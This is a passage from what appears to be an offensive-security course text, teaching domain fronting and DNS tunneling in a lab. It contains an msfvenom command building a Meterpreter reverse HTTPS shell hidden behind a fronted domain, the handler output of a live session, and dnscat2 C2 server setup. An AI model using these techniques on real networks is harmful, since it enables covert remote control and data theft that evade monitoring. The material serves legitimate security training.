Furthermore, the rule itself contains several options that are used for match determinations. The msg option contains the message that Snort will return when a rule match is detected. While most of the other options in the rule shown in Figure 27 are not specifically relevant for this example, we do care about "content". In our case, "content:"|03|bad|03|com"" indicates the domain name, which is bad.com. The "03" value specifies the length of the string that follows. This value is set for each part of the FQDN. As another example, if we wanted to match on google.com, we would instead use content:"|06|google|03|com".
We can test this setup from the Windows machine, by either trying to open bad.com in the browser, which will timeout, or making a domain lookup with nslookup. We can also look up the good.com domain to confirm that the DNS server is working.
C:\Users\offsec> nslookup bad.com
Server:  good.com
Address:  172.16.51.21

*** good.com can't find bad.com: No response from server

C:\Users\offsec> nslookup good.com
Server:  good.com
Address:  172.16.51.21

Name:    good.com
Address:  172.16.51.21
Listing 28 - Testing good.com and bad.com DNS lookups
Since the NGINX server is also serving content for good.com, which in our example is a safe domain, the traffic destined for it will be allowed through. We can test the web server component by browsing good.com from the Windows VM.

Figure 46: good.com served
Finally, cdn123.offseccdn.com represents a CDN endpoint that is serving content for bad.com.
To represent a CDN network, we configured NGINX as a reverse proxy for this domain so it forwards all requests to the bad.com domain.
The configuration file related to this domain can be found on the Ubuntu machine at /etc/nginx/sites-available/cdn123.offseccdn.com:
server {
  listen 443 ssl;
  server_name cdn123.offseccdn.com;
  ssl_certificate     cdn.crt;
  ssl_certificate_key cdn.key;

  location / {
         proxy_pass https://bad.com
         proxy_ssl_verify off;
   }
}
Listing 29 - NGINX configuration for cdn123.offseccdn.com
The domain is configured with the proxy_pass setting. Since we are using self-signed certificates, we also need to set proxy_ssl_verify to "off".
To recap, the overall idea is that we will connect to the trusted good.com domain and use the cdn123.offseccdn.com domain in the HTTP Host header to access the domain bad.com. As both domains are served from the same machine, the request will be forwarded to our Kali machine.
On our Kali machine, we'll create our reverse HTTPS Meterpreter shell, where we set good.com as the LHOST and cdn123.offseccdn.com as the HttpHostHeader. We'll also configure a listener to handle this shell. Note that here we will use a stageless payload, so we don't need to configure the OverrideLHOST and OverrideRequestHost options we discussed in the previous section.
kali@kali:~$ msfvenom -p windows/x64/meterpreter_reverse_https HttpHostHeader=cdn123.offseccdn.com LHOST=good.com LPORT=443 -f exe > https-df.exe
Listing 30 - Create an HTTPS reverse shell with msfvenom
Next, we'll transfer the payload to the victim and start a Wireshark capture so we can inspect traffic later. Finally, we'll run the payload.
msf5 exploit(multi/handler) > run

[-] Handler failed to bind to 206.124.122.115:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[*] https://good.com:443 handling request from 192.168.120.21; (UUID: gklf4zr8) Redirecting stageless connection from /565XLYsZVn16GXsbJTPhXw-b83vlJF9C3018Kx2Qna04Mu7jN6LpH91I1kkDAww9cJHGlKu3zibA2e9ULmJ68e1ppmobSzbgMDuK2UIensZ3_C-LWScAH3a5lve with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://good.com:443 handling request from 192.168.120.21; (UUID: gklf4zr8) Attaching orphaned/stageless session...
[*] Meterpreter session 2 opened (192.168.119.120:443 -> 192.168.120.21:48490)

meterpreter >
Listing 31 - Getting HTTP reverse shell with domain fronting
If everything was configured correctly, we should have a working reverse shell.
Let's inspect the traffic in Wireshark. We can apply a traffic filter to exclude all RDP traffic between our Kali machine and the Windows VM:
Listing 32 - Wireshark Traffic Filter to Exclude RDP
Next, let's inspect the DNS request:

Figure 47: DNS request to good.com
Figure 47 shows the proper IP for good.com.
Next, we need to confirm that the client asked for the right certificate, which we can find in the TLS Client Hello packet, in the SNI field.

Figure 48: TLS Client SNI to good.com
The client did, in fact, properly set the SNI field to request the certificate from good.com.
Finally, we'll check the TLS Server Hello packet for the certificate:

Figure 49: TLS Server replies with certificate of good.com
In this case, the Ubuntu NGINX server replied with the certificate of good.com.
The rest of the traffic is encrypted but since we received our Meterpreter shell, we can confirm that it works properly. Very Nice.
In this section, we performed domain fronting in the lab. We targeted our traffic to the good.com domain, which was hosted on the same server as cdn123.offseccdn.com. With the second domain being redirected to our Kali machine, we completely masked the target of our traffic.
Although CDNs work differently in the real world, the impact and visibility of the traffic is the same.
Exercises
- Repeat the steps above to perform a domain fronting attack in the lab.
- Perform the same attack for HTTP and inspect the HTTP packets for the correct Host header information. This NGINX configuration is available on the server:
offsec@ubuntu:/etc/nginx/sites-available$ cat exercise.offseccdn.com
server {
  listen 80;
  server_name exercise.offseccdn.com;

  location / {
         proxy_pass http://bad.com
   }
}
Listing 33 - nginx server config for the exercise
Extra Mile
Perform domain fronting with PS Empire.
27.7. DNS Tunneling
DNS tunneling is a common technique used to bypass proxy, IPS, and firewall filters. This technique has limitations and is relatively slow due to the limited amount of data we can transfer in a single DNS packet. However, as DNS requests are typically allowed from even very restrictive environments, DNS tunneling can be an excellent technique to reach the outside world. In the next section, we'll discuss how this technique works and then perform DNS tunneling with dnscat2.
27.7.1. How DNS Tunneling Works
To establish communication between two hosts using DNS traffic, we need to control both ends of the communication: the client that makes the requests, and the DNS server. This means that to receive the DNS requests generated by the client, we need to register our DNS server as the authoritative server for a given target domain, i.e. we need to assign an NS record to our domain. This typically means that we must purchase a domain and under its configuration, set the NS record to our DNS tunnel server. This will cause the DNS server to forward all subdomain requests to our server.
Once the infrastructure is in place, we can communicate between hosts by encapsulating our malicious data in legitimate DNS packets.
From the client, we can encapsulate data into the name field, which contains the domain name. However, since the top-level domain is fixed, we can only encapsulate data as subdomains. These can be up to 63 characters long, but the total length of a domain name can’t exceed 253 characters.
From the server side, we have much more flexibility and can return data in a variety of fields based on the record type that was requested. An "A" record can only contain IPv4 addresses, which means we can only store four bytes of information, but "TXT" records allow up to 64k.
However, one challenge in C2 communications is that if we want to send any data from the server to the client, we can't initiate the transfer from the server. Therefore, the malicious client applications are designed to continuously poll the server for updated data.
Let's clarify this with a simple example. Imagine we want to create a C2 channel in which the server can issue commands, and the client can return the results. Clients will continuously poll the server for new commands because the server can't initiate connections to the client. The client will execute new commands and send the results via new query messages. Within these exchanges, we will generally hex-encode our data, which allows us to transfer custom data.
Let's walk through the specific steps involved in this example.
First, as shown in Listing 34, the client will poll the server.
Listing 34 - Client polls the server via DNS TXT queries
In this Listing, "61726574686572656e6577636f6d6d616e6473" represents the hex-encoded string of "aretherenewcommands". If there is nothing to run, the server will return an empty TXT record. If there are commands to execute, the server will return the hex-encoded string of the command to be executed by the client. For example, to instruct the client to run the "hostname" command, the server would return this hex-encoded representation:
Listing 35 - DNS Server responds with TXT record
Next, the client executes the command and captures the results. To send the results, it will generate a new DNS lookup that includes the output of the requested command. In this case, the response would include the hex-encoded hostname ("client") in the request. For example, "636c69656e74.ourdomain.com" The client could safely use a single "A" record lookup in this case due to the short response. If the response was longer, the client would use multiple DNS queries.
This example is just a demonstration. Proper tunneling tools account for various issues such as DNS retransmission, in which the client resends queries because it didn't receive an answer in time, or DNS caching, in which the client caches the result of DNS queries. Full-featured tools can potentially tunnel arbitrary TCP/IP traffic (as opposed to the simple data in our example) and can also encrypt data.
Now that we understand the basic concepts of tunneling, let's try it out.
27.7.2. DNS Tunneling with dnscat2
dnscat2 is a very popular and well-known DNS tunneling utility. It can tunnel traffic through multiple DNS records, such as A, TXT, and NS records. It also includes a built-in command shell and can tunnel custom IP traffic to multiple locations. In addition, we can run the dnscat2 client with standard user privileges as it does not require client-side drivers.
To perform DNS tunneling with dnscat2, we need to perform some configuration on the Ubuntu machine, which will act as the lab's primary DNS server. As noted in the previous section, all subdomain lookup requests for a specific domain should go to our DNS tunneling server, which acts as the authoritative name server for that domain.
In the lab, we'll use a simple dnsmasq DNS server and configure it to forward requests. We'll use tunnel.com as an example domain for this demonstration.
The following diagram visualizes the roles of each node in the DNS lab setup:

Figure 50: TLS Server replies with certificate of good.com
We'll need to edit the /etc/dnsmasq.conf file on the Ubuntu machine and append our entries. We must specify the DNS servers for specific domains in a standard format and use the IP address of our Kali machine.
Listing 36 - dnsmasq configuration
After making the configuration changes, we must restart the dnsmasq service.
Listing 37 - Restart dnsmasq
Next we'll install dnscat2 on our Kali machine.
Listing 38 - Installing dnscat2
At this point, we start dnscat2-server for our example tunnel.com domain. It will ask our password to elevate to root.
kali@kali:~$ dnscat2-server tunnel.com

New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.

auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = tunnel.com]...

Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):

  ./dnscat --secret=d3d2f452f24afe4b362df248e2906c1d tunnel.com

To talk directly to the server without a domain name, run:

  ./dnscat --dns server=x.x.x.x,port=53 --secret=d3d2f452f24afe4b362df248e2906c1d

Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
Listing 39 - Starting dnscat2 server
